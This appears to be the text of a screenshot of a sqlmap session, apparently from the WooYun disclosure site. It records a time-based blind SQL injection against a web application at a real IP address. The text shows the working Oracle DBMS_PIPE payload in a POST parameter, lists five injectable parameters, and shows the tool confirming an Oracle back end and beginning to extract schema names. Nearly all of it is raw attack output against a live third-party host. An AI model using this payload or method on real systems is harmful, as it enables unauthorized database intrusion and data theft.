 sqlmap - python sqlmap/sqlmap.py -u http://61.145.126.119/WebProX...
Place: POST
Parameter: params.policyType
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: params.titleKeyWord=&params.deptCode=01&params.policyType=all' AND
8128=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(65)||CHR(86)||CHR(71),5) AND 'uoRN'
='uoRN&params.issueDept=&params.fileContent=&params.fileNo=&params.issueDateStar
t=&params.issueDateEnd=&page.currentPage=1&page.limit=20&page.option=&page.start
=0&page.rowCount=181&listGrid.col=1:showPolicyInfo(0),3,2,4&listGrid.type=link,r
o,ro,ro
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: params.policyType, type: Single quoted string (defau
lt)
[1] place: POST, parameter: params.fileContent, type: Single quoted string
[2] place: POST, parameter: params.issueDept, type: Single quoted string
[3] place: POST, parameter: params.fileNo, type: Single quoted string
[4] place: POST, parameter: params.titleKeyWord, type: Single quoted string
[q] Quit
>
[22:05:32] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:05:32] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:05:32] [INFO] fetching database (schema) names
[22:05:32] [INFO] fetching number of databases
[22:05:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:05:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[22:07:02] [INFO] adjusting time delay to 3 seconds due to good response times
2
[22:07:14] [INFO] retrieved: C
[22:08:05] [ERROR] invalid character detected. retrying..
[22:08:05] [WARNING] increasing time delay to 4 seconds
[22:08:51] [ERROR] invalid character detected. retrying..
[22:08:51] [WARNING] increasing time delay to 5 seconds
TXS
www.wooyun.org